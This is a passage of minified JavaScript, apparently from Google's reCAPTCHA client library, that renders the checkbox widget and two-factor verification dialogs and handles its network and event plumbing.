B[0]),a$:new ge("https://"+q+"-signaler-pa.googleapis.com")}),O&116)==O)a:if(k=[7,null,9],K instanceof UK)x=A[33](30,z,kV,D[35](26),U).length>E?null:EK.apply(UK,v[29](60,K.i));else{for(h=(UR=(M=Array.of.apply(Array,v[29](22,K.i.i)),V[42](91,A[33](37,z,kV,D[35](21),U))),UR.next());!h.done;h=UR.next())switch(T=h.value,V[22](18,k[1],V2,T)){case 4:M[B[2]](l[41](9,l[33](3,"-",l[45](81,!0,k[1],4,T))));break;case c:M[B[2]](S[16](20,l[33](18,"-",l[45](82,!0,k[1],c,T))));break;case B[1]:case 10:case 6:case k[2]:M[B[2]](new $V(new jW(T)));
break;case 3:d=(C=w[43]((t=(f=M,f)[B[2]],28),3,V2,T),V[41](B[1],N[14](50,T,C))),t.call(f,l[41](6,d));break;case U:W=w[43](56,U,V2,(p=(a=M,a)[B[2]],T)),H=V[41](B[1],N[14](45,T,W)),p.call(a,S[16](22,H));break;case k[0]:n=(L=w[43](56,(m=(G=(b=M,void 0),b[B[2]]),k[0]),V2,T),N[14](49,T,L,void 0,void 0,y[20].bind(null,66))),m.call(b,S[16](21,(G=n)==k[1]?void 0:new Uint8Array(w[45](25,3,G)||E)));break;case 5:r=(P=w[43](31,5,(F=(J=(Y=void 0,M),J[B[2]]),V2),T),N[14](45,T,P,void 0,void 0,y[20].bind(null,82))),
F.call(J,l[41](5,(Y=r)==k[1]?void 0:new Uint8Array(w[45](88,3,Y)||E)));break;case 12:if((Z=w[B[1]](18,1E9,c,R[18](4,PQ,V2,T,12)),Z)===null){x=k[1];break a}M[B[2]](new $V(Z));break;case q:if(Q=w[B[1]](17,1E9,c,R[18](12,PQ,V2,T,q)),Q===null){x=k[1];break a}M[B[2]](l[41](7,Q));break;case 13:M[B[2]](new $V(null));break;case E:M[B[2]](new $V(new jW(T)));break;default:x=k[1];break a}x=EK.apply(UK,v[29](55,M))}return(O-4|((O&91)==O&&(Y=Y===void 0?15E3:Y,w[38](3),m=function(K9,cM,Y3,Ne,OR,Jl){return(Ne=!(OR=
(cM=(Y3=(Jl=[29,"ports",36],K9.r8),Y3.data==oA),A[Jl[2]](28,U,Y3.origin)==A[Jl[2]](Jl[0],U,c)),E)||Y3.source==E.contentWindow,cM&&OR)&&Ne&&Y3[Jl[1]].length>q?Y3[Jl[1]][q]:null},x=new Promise(function(K9,cM,Y3){(Y3=w[38](9,function(Ne,OR){(c3["delete"](Y3),OR=new N5(Ne,K,z,c),V)[6](12,OR,e[8](87),HF,function(Jl,Sa){(Sa=m(Jl))&&Sa!=Ne&&V[18](10,OR,Sa)}),K9(OR)},m),w)[13](82,Y,function(){cM((c3["delete"](Y3),"Timeout"))})})),34))<O&&(O-7|53)>=O&&(x=m5[q]),x},function(O,q,U,E,c,K,z){if((O-((O+2^1)>=((O+
((z=[0,64,null],(O>>1&12)<8&&(O>>1&7)>=3)&&(K=E=l[23](82,"narr",z[1],c[1],c[q],E,U?1:2)),3)^31)<O&&O-2<<2>=O&&(E=E===void 0?2:E,K=V[25](8,z[0],4,A[42](2,17,12,U)).slice(q,E)),O)&&(O+2^6)<O&&g.call(this,q),4)^15)<O&&(O-3|29)>=O)a:if(q==z[2])K=q;else{if(typeof q==="string"&&q)q=+q;else if(typeof q!=="number"){K=void 0;break a}K=WM===2?sR(q)?q>>>z[0]:void 0:q}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(!(G=[45,"i",0],O-9&7)){for(m=(J={},b=(K[G[1]]&&v[19](27,K)>=c?K[G[1]].getAllResponseHeaders()||
U:"").split(r3()),G)[2];m<b.length;m++)e[3](44,b[m])||(C=v[21](32,E,G[2],q,b[m]),z=C[E],r=C[G[2]],typeof z==="string"&&(z=z.trim(),Y=J[r]||[],J[r]=Y,Y.push(z)));V[23](64,J,function(n){return n.join(", ")})}return(O&46)==((O|40)==O&&(E=w[3](3,this),U=D[G[0]](51,this),q=D[G[0]](18,this),U==q&&A[9](49,this[G[1]],E)),O)&&g.call(this,q),d},function(O,q,U,E,c,K,z,Y,m,r){return(O|24)==((((r=["o","now","i"],O&56)==O&&(this[r[2]]=U===void 0?null:U,this.l=E===void 0?null:E,this.H=q),O^26)>>3==3&&(m=U?new J$(y[18](24,
q,U)):CQ||(CQ=new J$)),(O<<2&15)==4&&(q.j=0,q[r[2]]=U),O^95)>>4||(z=[0,null,""],c.J=Date[r[1]](),N[9](64,c),c.K=e[42](57,c.S),w[24](2,c.K,bK(),c.T),Y=c.N.X,c.v=z[0],c.H=new SG,c[r[2]]=N[38](13,c.N,Y?E:null,!c.h),c.B>z[0]&&(c.D=new d3(Rg(c.iu,c,c[r[2]]),c.B)),N[3](18,c[r[2]],GH,c.lu,c.A),K=c.U?A[4](68,c.U):{},c.h?(c[r[0]]||(c[r[0]]=Ym()),K[eG()]=nQ(),c[r[2]].send(c.K,c[r[0]],c.h,K)):(c[r[0]]=lK(),c[r[2]].send(c.K,c[r[0]],z[1],K)),R[0](42,U),N[19](12,"]: ",q,"\n",z[2],c.j,c[r[0]],c.l,c.T,c.h,c.K)),
O)&&g.call(this,q,19),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if((O+5&(((O>>(n=[6,1,440],2)&15)==2&&q.onreadystatechange&&q.onreadystatechange.call(q),O+n[0]&7)||(r=[444,336,1],C=R[9](71,q),J=V[42](93,C),b=J.next().value,d=J.next().value,K=J.next().value,Y=l[4](27),z=l[4](26),m=[y[3](11,c),R[41](50,2,d,E,U,z),D[27](3,1958,d,b),w[36](41,Y,v[47](2,c),v[47](24,b)),ok(b,n[2],b),ok(K,r[n[1]],b),w[36](41,z,v[47](8,K),!1),D[27](3,E,U,c),w[36](44,z,r[2],r[2]),Y,D[27](4,r[0],d,c),z,y[3](n[0],b),y[3](47,
d),y[3](10,K)],(G=cQ.V()).i.apply(G,v[29](23,C)),Z=m),13))==n[1]){for(E in c=[],U)D[47](19,q,U[E],E,c);Z=c.join(a2())}return((O|88)==O&&g.call(this,q),(O-5|18)>=O&&(O-7^23)<O)&&qC.clearTimeout(q),Z},function(O,q,U,E,c,K){return((O^69)>>3>=((O|80)==(K=[91,29,0],(O^K[1])<6&&(O-7&14)>=K[2]&&(cF.call(this,w[34](66,Za),D[49](10,A$),Ym(),4),e[16](K[0],1,q),V[35](6,14,q),this.Z4=q.I()),O)&&(this.om=U,this.Fz=q,this.pU=E=v3),K[2])&&((O^82)&31)<10&&(Da.call(this),this.destination=q,this.source=U),O)<<2<17&&
O+2>=K[2]&&(c=(E=U.get(q))?E.toString():null),(O^77)>>4||(c=U.Y?q?function(){q().then(function(){U.flush()})}:function(){U.flush()}:function(){}),c}]}(),w=function(){return[function(O,q,U,E,c){return(O&55)==((O-((c=[0,33,1],O-7)<<c[2]<O&&(O+7^5)>=O&&(cF.call(this,w[34](39,RA),D[49](34,H3),Ym()),l[10](c[1],TH,this,q),l[10](32,w3,this,JSON.stringify(U))),9)^15)>=O&&(O+7&28)<O&&(U=[null,!1,9],bP.call(this),this.v=q||A[47](2,U[2]),this.H=U[c[0]],this.Z=U[c[0]],this.So=pQ,this.N=U[c[0]],this.o=U[c[0]],
this.U=void 0,this.pn=U[c[2]],this.P=U[c[0]]),O)&&(U=q().querySelectorAll(R[24](40,c[2],c[2])),E=U.length==c[0]?"":V[38](68,2392)(U[U.length-c[2]])),E},function(O,q,U,E,c,K,z,Y){return(O&((((((z=[2,26,"l"],O)>>z[0]&7)==1&&(Y=E.lastElementChild!==void 0?E.lastElementChild:N[11](16,q,U,E.lastChild)),(O|56)==O)&&(U=1200,q=q===void 0?M5:q,U=U===void 0?20:U,this.i=(new Uint8Array(XB(2810))).fill(0),this.H=U,this[z[2]]=q),O)|z[0])>>3==z[0]&&(Y=S[z[0]](z[1])?V[28](11,!0,k6):A[1](54,q)),28))==O&&(c.remove(K),
E.length>q&&(c[z[2]]=U,c.i.set(v[4](39,K,c),D[z[1]](81,E)),c.H+=E.length)),Y},function(O,q,U,E,c,K,z,Y,m){if(Y=[8,48,"call"],(O|2)<24&&(O^43)>=15){for(z=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?",q),c=[];K=z.exec(E);)c.push([K[1],K[2],K[U]||void 0]);m=c}if(O+5>>1<O&&(O-Y[0]^30)>=O){for(c=(U=N[37](35,this),K=D[45](51,this),E=[],1);c<q;c++)E.push(D[45](18,this));this.P3[U]=new (Function.prototype.bind.apply(K,[null].concat(v[29](55,E))))}if(((O|Y[0])==O&&(c=w[47](12,m1(U),t$[0],t$[q],t$[2]),
m=function(){return a4(c()*t$[2])%E}),(O&102)==O&&(U=R[Y[1]](Y[0],U,"goog.async.run"),VY||e[35](24),h$||(VY(),h$=q),QY.add(U,E)),(O^19)&14)==4)g[Y[2]](this,q,Y[0]);return m},function(O,q,U,E){return((O-((O>>2&(O<<(E=["i",38,3],2)<18&&(O^28)>=12&&(v[E[1]](28,q[E[0]]),R[47](20,q[E[0]]),v[E[1]](26,q[E[0]]),U=q.zb()),7))==E[2]&&g.call(this,q,4),9)>>4||(this[E[0]]=q),O+9)&14)<E[2]&&((O^4)&E[2])>=1&&(this[E[0]]=!0),U},function(O,q,U,E,c,K,z,Y){return(((Y=[15,4,"P"],(O-Y[1]^22)>=O&&(O-8|19)<O&&g.call(this,
q),(O&56)==O)&&(K=c.style,"opacity"in K?K.opacity=E:"MozOpacity"in K?K.MozOpacity=E:"filter"in K&&(K.filter=E===""?"":"alpha(opacity="+Number(E)*U+q)),O)^26)>>Y[1]<1&&(O-1&Y[0])>=8&&(U=[0,!1,""],bP.call(this),this.headers=new Map,this.l=U[1],this.L=U[1],this.J=U[2],this.o=U[0],this.i=null,this.H=U[0],this.j=U[1],this.N=U[2],this[Y[2]]=null,this.Z=q||null,this.Y=U[1],this.h=U[2],this.C=U[1],this.v=U[1]),z},function(O,q,U,E,c,K){if(c=[8952,8,9],(O+c[1]&35)>=O&&O+7>>2<O){if(typeof q!=="string")throw Error();
K=q}if((O|7)>>((O+7&25)>=O&&(O+3^26)<O&&(K=V[38](72,c[0])(E(q(),5)).length%2==0?5:4),4)<1&&O-c[2]>=-84)try{A[27](19,1,E).setItem(q,U),K=U}catch(z){K=null}return K},function(O,q,U,E,c,K,z,Y,m){return(O|4)<(((Y=[35,"iterator",7],O)&126)==O&&(m=U+N[Y[0]](40,q,E,4)),18)&&((O|6)&Y[2])>=2&&(U instanceof String&&(U+=""),z=0,K=q,c={next:function(r){if(!K&&z<U.length)return r=z++,{value:E(r,U[r]),done:!1};return K=!0,{done:!0,value:void 0}}},c[Symbol[Y[1]]]=function(){return c},m=c),m},function(O,q,U,E,c,
K){return(O|(((O&((O-2>>3==(K=["replace","H","vQ"],3)&&(this.promise=new Promise(function(z,Y){q=Y,U=z}),this.resolve=U,this.reject=q),O-4<<2>=O)&&(O-1|76)<O&&(c=(q=V[38](68,8211)(P3+"",jG))?v[35](71,q[K[0]](/\s/g,"")):q),56))==O&&(this.i=U,this[K[1]]=q),(O<<1&15)>=3&&O-2>>4<1)&&q.l.push(q.g,q.G5,q.HQ,q[K[2]],q.hm,A[13](85,q,function(z,Y){return!!z&&!!Y})),56))==O&&(E=E===void 0?null:E,Array.from(document.querySelectorAll("."+yY)).filter(function(z){return!D[20](10,z)}).filter(function(z){return E==
q||z.getAttribute($6)==E}).forEach(function(z){return N[23](42,z,{},U)})),c},function(O,q,U,E,c,K,z,Y,m){if((O+1&20)<((((Y=["seconds must be at least -62135596800: ",8,"onError"],(O|Y[1])==O)&&(this.i.l=Au,this.i.i[Y[2]](2)),O)|48)==O&&(m=D[7](52)?Th.platform==="Windows":A[1](51,"Windows")),O)&&(O-9|37)>=O){K=["seconds must be integer: ","seconds must be less than 253402300800: ","nanos must be less than 1000000000: "];try{if((c=Number(E.getSeconds()),z=A[15](16,E,U),c)<-62135596800)throw Error(Y[0]+
c);if(253402300800<=c)throw Error(K[1]+c);if(z<0)throw Error("nanos must be at least 0: "+z);if(q<=z)throw Error(K[2]+z);if(!Number.isInteger(c))throw Error(K[0]+c);if(!Number.isInteger(z))throw Error("nanos must be integer: "+z);m=new Q2(c,z)}catch(r){m=null}}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if(!(O-6>>(a=["from",9,30],3))){for(H=(r=[1,(z=[],16),8],c);H<K.length;H++)z[H]=K[H].I();for(P=(h=new W3,c);P<K.length;P++){if(((G=(f=K[P],Array)[a[0]](z[P]),G)[c]=
A[33](a[2],f,fQ,D[35](31),U).length,n=G[r[0]],n===19)||n===31||n===30||n===32)if(D[18](16,c,G,h),n===30?(h.i=U,R[47](27,h),A[a[1]](33,h,r[0])):n===32?(h.i=q,A[a[1]](65,h,r[0])):h.i=U,R[47](19,h),A[a[1]](25,h,r[0]),C=h.i,t=R[29](15,c,h),t!==0){for(k=(b=(d=c,(p=(Z=t>c)?1:-1,Z)?P+r[0]:P),b);Z?k<b+t:k>b+t;k+=p)M=void 0,d+=p*((M=z[k])==null?NaN:M.length);if((T=(J=Array,d),Q=J[a[0]],h).j)throw Error();G=(((Y=(m=(W=Q.call(J,h.H),T),[]),a4(m),Y).push(m>>>c&E),Y.push(m>>>r[2]&E),Y).push(m>>>r[1]&E),Y.push(m>>>
24&E),W.splice.apply(W,[C,4].concat(v[29](56,Y))),W)}z[P]=G}L=z.flat()}return(O|((O+4&15)==((O&((O-7|23)<O&&(O+2^28)>=O&&g.call(this,q),114))==O&&(E?(K=w[27](32,E,q),K===null||K===void 0?c=U:(g3(),c=new WQ(K)),L=c):L=U),3)&&(this.i=q),56))==O&&(U=U===void 0?x6():U,iA.call(this),this.cL=q,this.gh=U,this.i=Io(),this.kL=this.CD=null),L},function(O,q,U,E,c,K,z,Y,m,r,J){return(O+(r=["j",0,2],(O&94)==O&&(m=[null,3,0],Ro.call(this),this.i=U,this.l=sK,this.Y2=E,this.IQ=m[r[1]],this.H=q,K=this,this.Ln=m[r[1]],
aA=U.X,this.ib=c,this.Zs=m[r[1]],this.L=S[5](41,m[r[1]],this),this.g=m[r[1]],this[r[0]]=m[r[1]],N[25](64,V[35](24,LQ),m[r[2]])?Y=!1:(w[5](r[2],V[35](27,LQ),N[5](9),m[r[2]]),Y=!0),this.T=m[r[1]],this.qY=!1,this.u=m[r[1]],this.xC=Y,this.H3=V[47](64,r[2],m[1],1,4),this.O=m[r[1]],this.iu=[],this.S=[],this.C=[],this.A=m[r[1]],this.Us=(z=e[15](r[2],22))!=m[r[1]]?z:!1,this.U=m[r[1]],this.Z=m[r[1]],this.X=m[r[1]],this.Y=m[r[1]],this.EP=iK(sK,iK(Je,this.P,uK,this.Es,IA,this.o,B3,this.P,FB,this.jj,PL,function(){return K.H.dY()},
OP,this.eo),qR,iK(tz,this.lu,UP,this.B,PL,this.YC,hz,this.jo,QA,this.D,kr,this.So),EP,iK(bA,this.wh,Je,this.P,B3,this.P,tz,this.M,QA,this.D),ob,iK(bA,this.wh,tz,this.M,QA,this.D),co,iK(Je,this.P,B3,this.P,tz,this.M,hz,this.jo,UP,this.B,PL,this.YC),KS,iK(Je,this.P,B3,this.P),z8,iK(tz,this.lu,UP,this.B,YZ,this.RQ,IA,this.o),NR,{}),this.N=Promise.resolve()),r[2])&57)<O&&O-5<<r[2]>=O&&(J=D[22](26,S[13](r[2],v[45](8,8),U),[v[47](32,q)])),J},function(O,q,U,E,c,K,z,Y,m,r){if(((m=["B3","l","Z"],(O|6)>=19&&
O+3<36)&&(Y=function(){var J=["indexOf","apply","H"];if(z.K)return K[J[1]](this,arguments);try{return K[J[1]](this,arguments)}catch(d){var C=z,b=d;if(!(b&&typeof b==="object"&&typeof b.message==="string"&&b.message[J[0]](mt)==q||typeof b==="string"&&b[J[0]](mt)==q))throw C[J[2]](b),new rV(b);}},z=c,Y[w[28](19,E,c,U)]=K,r=Y),O|88)==O){if(U==E)throw Error(Jn);if(z=E&&U.N&&U[m[2]])K=U[m[2]],c=U.N,z=c.P&&K?y[16](48,c.P,K)||q:null;if(z&&U.N!=E)throw Error(Jn);Hy.G[m[U.N=E,0]].call(U,E)}return(O>>((O&58)==
((O+2^23)>=O&&(O+4^14)<O&&(r=typeof q==="function"),O)&&(U=this.H,c=this,E=this.i,r=this[m[1]]||E?uh.i:(U.push(q),new uh(function(){return w[36](9,0,c.H,q)}))),2)&7)==1&&g.call(this,q,0,A$.NY),r},function(O,q,U,E,c,K,z,Y,m,r){return((O-2^((O&(r=[3,9,"querySelectorAll"],11))==O&&Array.prototype.forEach.call((Y.i||document)[r[2]](E+CS),function(J,C,b,d){(b=(S[1](72,J,(d=[13,44,0],c),l[d[0]](5,q,this).y-K+U),C==d[2]?bM():SC()),S)[1](d[1],J,z?{left:"100%",right:"","border-left-color":b,"border-right-color":"transparent"}:
{left:"",right:"100%","border-right-color":b,"border-left-color":"transparent"})},Y),17))>=O&&(O-r[1]|36)<O&&(m=q.H?q.H==U:q.i?q.i.has(U):!1),O-2<<2>=O)&&(O+r[0]^31)<O&&(E=A[19](5,V[32](98,dV),G8),m=r9(function(){return E.match(/[^,]*,([\w\d\+\/]*)/)[U]},q)),m},function(O,q,U,E,c,K){if((K=[42,4,85],O-7)>>K[1]==K[1]){if(typeof U==="function")E&&(U=Rg(U,E));else if(U&&typeof U.handleEvent=="function")U=Rg(U.handleEvent,U);else throw Error("Invalid listener argument");c=Number(q)>2147483647?-1:qC.setTimeout(U,
q||0)}return(O-6^((O^((O|((O-7|13)>=O&&(O-8^18)<O&&(c=new eC(E,U,q)),32))==O&&(A[38](40,U,E)?c=E:(R[32](31,q,E),c=R[2](K[0],j7,Py))),K)[2])&11||g.call(this,q),10))>=O&&O-6<<1<O&&(nS.call(this,function(){return q}),this.l=q),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h){return((O-6<<(h=[1,'" role="presentation"></div><div class="',32],h[0])>=O&&O+6>>h[0]<O&&(t=lM(U.j,function(W){return typeof W[q]==="function"})),O)-5&5)<2&&O+5>=h[0]&&(Y=["recaptcha-checkbox-spinner","recaptcha-checkbox-border",
"recaptcha-checkbox-unchecked"],q=q||{},p=q.ZZ,Z=q.qT,E=q.BT,T=q.yT,m=q.NT,U=q.disabled,C=q.id,n=q.attributes,c=q.checked,r=Z0(),d='<span class="'+l[43](79,"recaptcha-checkbox")+" "+l[43](95,"goog-inline-block")+(c?" "+l[43](9,"recaptcha-checkbox-checked"):" "+l[43](9,Y[2]))+(U?" "+l[43](76,"recaptcha-checkbox-disabled"):"")+(p?" "+l[43](8,p):"")+'" role="checkbox" aria-checked="'+(c?ZG():An())+'"'+(T?' aria-labelledby="'+l[43](74,T)+'"':"")+(C?' id="'+l[43](77,C)+'"':"")+(U?vo():' tabindex="'+(Z?
l[43](91,Z):x6())+'"'),n?(e[37](h[2],DG,n)?k=n.MY():(H=String(n),k=Rb.test(H)?H:Ho()),M=k,e[37](37,DG,M)&&(M=M.MY()),J=(M&&!M.startsWith(T8())?T8():"")+M):J="",K=A[44](7,r,d+J+' dir="ltr">'),G=G={NT:m!=null?m:null,BT:E!=null?E:null},z=G.BT,b=rn((G.NT?'<div class="'+(z?l[43](10,"recaptcha-checkbox-nodatauri")+" ":"")+l[43](15,Y[h[0]])+h[1]+(z?l[43](90,"recaptcha-checkbox-nodatauri")+" ":"")+l[43](26,"recaptcha-checkbox-borderAnimation")+h[1]+l[43](26,Y[0])+'" role="presentation"><div class="'+l[43](73,
"recaptcha-checkbox-spinner-overlay")+'"></div></div>':'<div class="'+l[43](72,"recaptcha-checkbox-spinner-gif")+'" role="presentation"></div>')+'<div class="'+l[43](74,"recaptcha-checkbox-checkmark")+'" role="presentation"></div>'),t=A[44](6,D[30](19,K,b),f3())),t},function(O,q,U,E,c,K){return O+(((c=[48,5,"xC"],(O&107)==O&&(this.i=E,this.fz=U,this.H=q),(O|3)>>4)||E.i||E.v||(E.lu=U,w[2](66,!0,E[c[2]],E),E.K=q),(O|c[0])==O)&&(K=new Tw(function(z,Y,m,r){for(Y=U[wV]();!z.closed;)m=Y.next(),r=m.value,
m.done?z.complete():z.next(r);return function(){return w[11](43,Y==q?void 0:Y.return)&&Y.return()}})),2)>=28&&(O|c[1])<c[0]&&(K=q),K},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-(J=((O|4)>>3==1&&(this.src=q,this.i={},this.H=0),[15,5,"EP"]),J)[1]&11)==2){for(q=0;pS=pS.parentElement||null;)q++;r=q}return(O-(((O^14)&13)==1&&(Y=e[39](35,q),m=m===void 0?{}:m,r=new Tw(function(C,b,d,G,n,Z,H,T){if(D[36](20,(n=new K2(K,(Z=(d=(T=["H","tm",(H=++z.C,6E4)],m[T[1]]))!=c?d:z.v.Xq,!1),Z,C,Y),q),z),(G=v[44](50,n,z))&&
(G[T[0]]||Y.compare(G.i)<=q))return b=!0,w[13](74,T[2],function(){b&&n.i.complete()}),function(){b=U};return((z[T[0]].set(H,n),z.h).next({}),e)[14](75,9,z,n,H),function(){S[17](1,c,E,H,z)}})),2)|20)<O&&(O-4^J[0])>=O&&(w9.call(this,352,19),this.T=this.IQ=this.Fa=this.Fw=this.Es=this.u=this.H=this.B=this.g=this.uu=this.RQ=this.W=this.OF=-1,this.qY=this.gJ=this.K=this.vH=this.yQ=this.S=this.AY=this.eo=this.B3=this.jj=this.Ln=this.Z=this.Tf=this.pD=this.Y2=this.zf=this.Ra=this.bt=this.N=this.sF=this.iu=
this.T$=this.X=this.Os=this.So=this.P=this.j=this.Ao=this.O=this.M=this.v=this.lu=this.i=this[J[2]]=-1,this.YU=q,this.xC=this.A=this.Kc=this.o=this.L=this.jo=this.ri=this.Us=-1,this.nJ=l[4](26),this.Xb=l[4](30),this.a3=l[4](27),this.aQ=l[4](29),this.mK=l[4](28)),r},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O&(O-(C=[17,"init","Y"],7)<<1<O&&(O-2^8)>=O&&(m=["&",1,.5],c?z=c.j:z=E.g++,r=e[42](48,E.Z),V[29](9,r,MR(),E.D),V[29](1,r,X$(),z),V[29](53,r,kZ(),E.O),e[25](16,E,r),E.h&&E.o&&N[36](88,m[1],E.o,r,E.h),
K=new tn(E.j,E,E.C+m[1],z),E.h===null&&(K.U=E.o),c&&(E.N=c.C.concat(E.N)),Y=w[39](24,q,U,K,1E3,E),K.setTimeout(VO(E.ib*m[2])+VO(E.ib*m[2]*hn())),v[46](52,K,E.l),e[43](16,m[0],Y,r,K)),19))==O){for(c=(Y=(E=q.Lc(),r=[(m=q.Lc(),E)],m!=E&&r.push(m),[]),U).l;c;)z=c&-c,Y.push(A[23](C[0],z,q)),c&=~z;J=(r.push.apply(r,Y),(K=U[C[2]])&&r.push.apply(r,K),r)}return((O<<((O-2&15)==2&&(E=new QO(U,q),Po.set(this,E)),1)&15)==4&&(J=N[43](86,function(b,d){if((d=["i",9,2],b[d[0]])==1)return R[19](53,d[2],l[26](d[1],
d[2],q,1,new jC(c,K,E)),b);z=b.H,U[d[0]].postMessage(z),b[d[0]]=q})),O-7>>3)==2&&(Fy.V()[C[1]](y[14](13,q,VJ,2,X)),l[40](49,function(b,d,G){d.k=S[4]((G=["W3",2,50],G[2]),G[1],y[14](11,q,VJ,G[1],X)),c&&c[G[0]]()&&(d.t=c[G[0]]())}),c=new yO,c.render(V[39](92)),U=new $Z(e[19](59,6,q,X),e[19](25,7,q,X)||1E4),E=new Wo(U,q,new fS,new gV),this.i=new xZ(c,E)),J},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if((d=((O+8&7)>=3&&O-6<16&&(this.H=this.i=null),[0,"j","tabIndex"]),(O&89)==O)&&(c=[0,!1,null],bP.call(this),
this.l=U||c[2],this[d[1]]=sP(),this.P=y[17].bind(null,18),this.H={},this.L=q,!E)){for(J=(r=["requestAnimationFrame",(S[S[this.i=new (this.i=c[2],ab)(Rg(this.N,this)),9](8,c[1],this.i,LS()),9](6,c[1],this.i,iM()),K=this.i,"mozRequestAnimationFrame"),"webkitAnimationFrame","msRequestAnimationFrame"],z=qC[s8()]||qC[aL()],c)[d[0]];J<r.length;J++)C=r[J],r[J]in z&&S[9](7,c[1],K,C);for(m=(Y=(b=(vL=!0,this.i),Rg(b.i,b)),c[d[0]]);m<Az.length;m++)Az[m](Y);Dw.push(b)}return(O+8&((O-1^21)>=O&&(O+2^3)<O&&(uM.length?
(K=uM.pop(),K.init(q,U,E,c),z=K):z=new W3(q,U,E,c),this.i=z,this.H=this.N=this[d[1]]=-1,this.l=this.i.i,e[20](17,this,c)),42))<O&&(O-1^10)>=O&&(E=U[d[2]],G=typeof E==="number"&&E>=q&&E<32768),G},function(O,q,U,E,c,K,z){return(((O-(z=[27,2,!1],7)<<z[1]>=O&&(O-7|69)<O&&g.call(this,q),O-4<<1)<O&&(O+5^13)>=O&&g.call(this,q),O)>>1&11||(c=N[37](83,this),E=D[45](19,this)+"",U=0,q>1&&(U=D[45](50,this)),this.P3[c]=y[z[0]](33,0,E,U)),O+8>>3)==z[1]&&(U=[2,1,4],!V[43](z[0],z[2],U[1],q,this.m())&&this.dispatchEvent(Ib)&&
(R[34](56,this,U[z[1]])&&this.setActive(z[2]),R[34](57,this,U[0])&&v[13](18,U[0],this,z[2]))),K},function(O,q,U,E,c){if(!(E=["ub",3,"call"],(O^34)>>E[1]))g[E[2]](this,q,0,Bo.NY);if((O&30)==O)a:{for(U=q;U<window[U8][NC()];U++)if(V[39](93).contains(window[U8][GU()][U][E[0]])){c=U;break a}throw Error(F$());}return c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return O-7>>4<((O>>2&((O-(n=[46,15,8],2)|4)>=O&&(O+2&69)<O&&(d=V[42](93,V[n[0]](75,Y,4)),J=d.next().value,r=d.next().value,G=d.next().value,b=
d.next().value,C=l[4](26),Z=[v[19](1,J,K),u(J,J,m,z),e[n[1]](41,E,c),Oq(c,c),D[27](1,U,J,b),w[31](63,q,G),C,D[27](3,G,J,r),e[28](n[2],G,v[47](16,G),1),v[3](28,c,r,v[47](50,G)),N[28](67,v[47](2,G),C,v[47](56,b))]),7))==1&&(Z=D[22](31,S[13](3,v[45](73,n[1]),q),[D[7](69,U),D[7](5,E)])),2)&&(O|4)>=16&&g.call(this,q),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){return(O^((((O|8)>>(G=((O^53)>>4||(this.next=this.H=this.i=null),["splice","gb",2]),4)||(r=q.wf,d=q.h2,C=q.identifier,z=q.J2,m=[" ","rc-2fa-error-message-override",
"<p>To make sure this is really you, we sent a verification code to "],K=D[35](89,q1(),C,k3(),VW()),J=D[35](73,Uq(),z,k3(),yW()),b=D[35](9,oS(),d,k3(),wI()),Y=D[35](73,ch(),r,k3(),VW()),U='<div class="'+l[43](10,"rc-2fa-background")+m[0]+l[43](15,"rc-2fa-background-override")+'"><div class="'+l[43](73,"rc-2fa-container")+m[0]+l[43](76,"rc-2fa-container-override")+'"><div class="'+l[43](26,"rc-2fa-header")+m[0]+l[43](90,"rc-2fa-header-override")+'">',U=(Y==="phone"?U+"Verify your phone":U+"Verify your email")+
('</div><div class="'+l[43](73,"rc-2fa-instructions")+m[0]+l[43](91,"rc-2fa-instructions-override")+'">'),Y==="phone"?(c="<p>To make sure this is really you, we sent a verification code to your phone at "+v[35](20,K)+".</p><p>Enter the code below. It will expire in "+v[35](17,b)+" minutes.</p>",U+=c):(E=m[G[2]]+v[35](19,K)+".</p><p>Enter the code below. It will expire in "+v[35](23,b)+" minutes.</p>",v[35](20,K),v[35](23,b),U+=E),U+='</div><div class="'+l[43](72,"rc-2fa-response-field")+m[0]+l[43](15,
"rc-2fa-response-field-override")+m[0]+(J?l[43](13,"rc-2fa-response-field-error")+m[0]+l[43](76,"rc-2fa-response-field-error-override"):"")+'"></div><div class="'+l[43](11,"rc-2fa-error-message")+m[0]+l[43](10,m[1])+'">',J&&(U+="Incorrect code."),U+='</div><div class="'+l[43](77,"rc-2fa-submit-button-holder")+m[0]+l[43](12,"rc-2fa-submit-button-holder-override")+'"></div><div class="'+l[43](72,"rc-2fa-cancel-button-holder")+m[0]+l[43](14,"rc-2fa-cancel-button-holder-override")+'"></div></div></div>',
n=rn(U)),O<<G[2]&15)||g.call(this,q),O^90)>>4||(K=U.i.get(q),!K||K[G[1]]||K.PU>K.lt?(K&&(S[18](19,U.l,E,Kx,K.zg),U.i.remove(q)),c=U.H,c.i["delete"](E)&&c.Ts(E)):(K.PU++,E.send(K.fc(),K.vU(),K.MY(),K.k0()))),22))>>4||(c=zN(E,U),(K=c>=q)&&Array.prototype[G[0]].call(E,c,1),n=K),n},function(O,q,U,E,c,K,z){return(O&29)==((O+1^(((((O^(((z=[24,42,7],O)-9^22)<O&&(O+6&z[1])>=O&&(K=y[14](8,U,YP,q,X)),14))&15)<5&&(O<<1&15)>=3&&(V[49](62,q,E),U=v[4](38,U,E),K=E.i.has(U)),O)>>2&z[2])==2&&(E.set(N1,w[23](68)),
